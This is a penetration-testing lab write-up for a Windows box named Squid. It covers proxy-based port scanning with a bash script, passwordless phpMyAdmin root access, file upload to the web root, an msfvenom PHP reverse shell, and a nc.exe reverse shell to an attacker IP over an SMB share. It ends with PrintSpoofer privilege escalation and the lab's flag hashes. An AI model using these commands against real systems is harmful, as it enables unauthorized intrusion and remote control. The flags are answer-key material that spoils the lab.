Nmap Results
# Nmap 7.92 scan initiated Thu Sep 1 17:05:22 2022 as: nmap -Pn -p- -A -T5 -oN scan.txt 192.168.57.189
Nmap scan report for 192.168.57.189
Host is up (0.079s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
3128/tcp open http-proxy Squid http proxy 4.14
|_http-title: ERROR: The requested URL could not be retrieved
|_http-server-header: squid/4.14
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: specialized|general purpose
Running (JUST GUESSING): AVtech embedded (87%), Microsoft Windows XP (85%)
OS CPE: cpe:/o:microsoft:windows_xp::sp3
Aggressive OS guesses: AVtech Room Alert 26W environmental monitor (87%), Microsoft Windows XP SP3 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 3128/tcp)
HOP RTT ADDRESS
1 79.55 ms 192.168.49.1
2 79.77 ms 192.168.57.189
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Sep 1 17:17:17 2022 -- 1 IP address (1 host up) scanned in 716.09 secondsService Enumeration
TCP/3128
Banner Grabbing
Try doing some banner grabbing:

This confirms the nmap fingerprint of Squid http proxy 4.14 . Let's check Exploit DB for any version-specific vulnerabilities.
searchsploit squidProxy Testing
HTTP Proxy Testing
Nothing for this particular version in Exploit DB. I checked Google for some exploits as well, but I'm not seeing any remote exploits available.
I stumbled across this cheat sheet in my Googling, however.
The suggestion here is that we set the Squid proxy on Kali to act as a pivot point to internal services and/or ports.
__________ ___________
| | =================[PROXY THRU SQUID]===| |====PROXY====.
| Kali | GET / HTTP/1.1 | Squid | BACK TO |
| | Host: http://192.168.57.189:{port} | |<====SELF===='
'__________' '___________'Ask for 'http://192.168.57.189:{port}' through Squid proxy
Looking at the illustration above, we are going to ask Squid to proxy back to itself and request any HTTP resource listening on {port}. In other words, ask http://192.168.57.189 to check if http:192.168.57.189:{port} is serving any web resources.
Let's see what we can do.
curl --proxy http://192.168.57.189:3128 http://192.168.57.189Ask the proxy server if itself is serving any HTTP content on 'TCP/80'

Proxy Port Scanning with cURL
Looking at the screenshot above, we can see that Squid will throw an error if it can't reach a page, ERROR: The requested URL could not be retrieved. Knowing that, we should be able to come up with a script to test ports through the proxy. We should be able to assume that if a page is up, we won't see that error message.
Let's start by getting a list of the top TCP ports to test. I've written a cheat sheet on listing the top TCP ports with nmap.

The only thing we'll want to do is replace the hyphens ( - ) with the range of port numbers.
# The file where we want to store the list of ports
# Create the file if it doesn't exist
ports_file="/tmp/ports_to_check.txt"
if [[ ! -f $ports_file ]] ; then touch $ports_file ; fi
# The number of Nmap top ports to output
num_ports=100
# Generate the list of top ports
# Nmap lists port ranges with a hyphen (-)
# We use `sed` to replace the hyphens with `..`
# `..` indicates will help with generating port ranges below
top_ports=$(nmap -sT --top-ports $num_ports -v -oG - 2>/dev/null | grep TCP | cut -d ';' -f 2 | cut -d ')' -f 1 | tr ',', "\n" | sed 's/\-/../g')
# Clear out the ports file list
echo > $ports_file
# For each port in the list of ports do ...
# If the port has a hyphen `-` ...
# Create a list of ports using {$port}
# For example {49152..49157}
# Then add them to our ports list file
# Otherwise ...
# Just take a single port and add to the file
for port in $(echo $top_ports) ; do \
if echo $port | grep '\.\.' > /dev/null; then \
for port_in_range in {$port} ; do \
echo $port_in_range >> $ports_file ; \
done ; \
else ; \
echo $port >> $ports_file ; \
fi
doneGenerate a file containing a list of a number of top 'nmap' ports

# Define a base URL, which is the proxy address minus the proxy port
base_url='http://192.168.57.189'
# Define the proxy URL, which is the base URL plus the proxy port
proxy_url="$base_url:3128"
for port in $(cat /tmp/ports_to_check.txt) ; do \
# Create a test URL string, which is the base URL plus the test port
test_url="$base_url:$port"
# If we don't find the string `ERROR` the port may be open
if ! curl -skL --proxy $proxy_url $test_url | grep ERROR > /dev/null ; then \
echo "$test_url may be open behind the proxy" ; \
fi ; \
done Loop over the Nmap top ports and output which ones may be open
Proxy Port Scanning with Spose
git clone https://github.com/aancw/spose
cd spose
python3 spose.py --proxy http://192.168.57.189:3128 --target 192.168.57.189
Testing the Proxied Services
Setting the Proxy
I am using this proxy switcher in my browser. From here, I can set the Squid proxy and navigate to the pages.

TCP/8080

The phpMyAdmin service looks interesting, let's take a look and see if there's a guessable password on that service.

Turns out, the service is configured to allow passwordless login for the root user.


Exploit
Details
Squid, acting as a reverse proxy, allows unauthenticated access to an internal Wamp server and PhpMyAdmin interface. The PhpMyAdmin interface is configured with passwordless login for the root user, allowing an attacker to create files in the web root, which can lead to code execution.
PhpMyAdmin to File Upload

In the PhpMyAdmin interface, you can click on the SQL tab and run the suggested payload to create a uploader.php file in the web root.

From here, you can create a PHP reverse shell payload and upload it via this web form. That will upload your reverse shell file to the web root.
Reverse Shell
Create a reverse shell payload and upload it using the web form.
msfvenom -p php/reverse_php LHOST=192.168.49.57 LPORT=443 -f raw -o shell.php


Start a listener.
sudo rlwrap nc -lnvp 443And, open http://192.168.57.189:8080/shell.php in your browser or using curl .
Upgrade Your Shell
Copy nc.exe to your current directory and serve it using smbserver.py.
cp /usr/share/windows-resources/binaries/nc.exe .
smbserver.py -smb2support -username evil -password evil evil $PWDStart a listener on another port.
sudo rlwrap nc -lnvp 80Now, from your reverse shell, execute nc.exe by using the UNC path.
net use z: \\192.168.49.57\evil /user:evil evil
Z:\nc.exe 192.168.49.57 80 -e cmd.exe
Post-Exploit Enumeration
Operating Environment
Current Users
Host Name: SQUID
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00429-70000-00000-AA872
Original Install Date: 5/28/2021, 2:52:51 AM
System Boot Time: 7/13/2022, 9:49:25 AM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
BIOS Version: VMware, Inc. VMW71.00V.18227214.B64.2106252220, 6/25/2021
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume2
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 2,047 MB
Available Physical Memory: 862 MB
Virtual Memory: Max Size: 2,431 MB
Virtual Memory: Available: 1,122 MB
Virtual Memory: In Use: 1,309 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 11 Hotfix(s) Installed.
Network Card(s): 1 NIC(s) Installed.
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
OS & Kernel
USER INFORMATION
----------------
User Name SID
========================== ========
nt authority\local service S-1-5-19
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ================================================================================================ ==================================================
Mandatory Label\System Mandatory Level Label S-1-16-16384
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
ERROR: Unable to get user claims information.
Users and Groups
Local Users
User accounts for \\
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount
Local Groups
Aliases for \\SQUID
-------------------------------------------------------------------------------
*Access Control Assistance Operators
*Administrators
*Backup Operators
*Certificate Service DCOM Access
*Cryptographic Operators
*Device Owners
*Distributed COM Users
*Event Log Readers
*Guests
*Hyper-V Administrators
*IIS_IUSRS
*Network Configuration Operators
*Performance Log Users
*Performance Monitor Users
*Power Users
*Print Operators
*RDS Endpoint Servers
*RDS Management Servers
*RDS Remote Access Servers
*Remote Desktop Users
*Remote Management Users
*Replicator
*Storage Replica Administrators
*System Managed Accounts Group
*Users
The command completed successfully.
Network Configurations
Interfaces
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.57.189
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.57.254
Open Ports
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 876
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:3128 0.0.0.0:0 LISTENING 4824
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1860
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING 1720
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 520
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 60
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 1048
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 1620
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING 640
TCP 0.0.0.0:49672 0.0.0.0:0 LISTENING 656
TCP 192.168.57.189:139 0.0.0.0:0 LISTENING 4
TCP [::]:135 [::]:0 LISTENING 876
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:3128 [::]:0 LISTENING 4824
TCP [::]:3306 [::]:0 LISTENING 1860
TCP [::]:5985 [::]:0 LISTENING 4
TCP [::]:8080 [::]:0 LISTENING 1720
TCP [::]:47001 [::]:0 LISTENING 4
TCP [::]:49664 [::]:0 LISTENING 520
TCP [::]:49665 [::]:0 LISTENING 60
TCP [::]:49666 [::]:0 LISTENING 1048
TCP [::]:49667 [::]:0 LISTENING 1620
TCP [::]:49668 [::]:0 LISTENING 640
TCP [::]:49672 [::]:0 LISTENING 656
Privilege Escalation
After a lengthy amount of enumeration, I could not find any privileged services that could lead to a local privilege escalation. So, I turned to Google and I came across this very informative blog post.

The author has developed a local exploit that will streamline the process of regaining all of the privileges that service accounts used to come with.
After running the exploit, our service account now has SeImpersonatePrivilege enabled.

From here, I Googled for SeImpersonatePrivilege to SYSTEM.



Again, itm4n with the good stuff.
I host the PrintSpoofer64.exe on smbserver.py from before and execute.

Flags
C:\local.txt
6e071bbf55ee86b2c1691a3a8ae47c29
C:\Users\Administrator\Desktop\proof.txt
657c9d2fb8898397fbffbffba1a42e7a







